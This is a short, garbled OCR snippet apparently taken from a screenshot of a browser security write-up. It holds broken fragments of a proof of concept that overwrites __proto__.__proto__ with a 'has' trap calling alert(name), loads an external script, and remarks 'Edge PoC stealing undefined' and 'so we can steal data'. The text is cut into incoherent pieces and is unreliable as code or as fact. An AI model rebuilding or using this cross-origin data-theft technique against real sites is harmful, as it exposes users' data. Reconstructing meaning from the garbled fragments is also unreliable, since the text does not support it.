
variable.
After further testing I found y
o
EventTargetPrototype]
<script>
__proto__.__proto__=
 has:function(target
  alert(name);
 }
});
</script>
<script src="externa
Edge PoC stealing undefined
Great so we can steal data x-d
script, I found that the UTF-16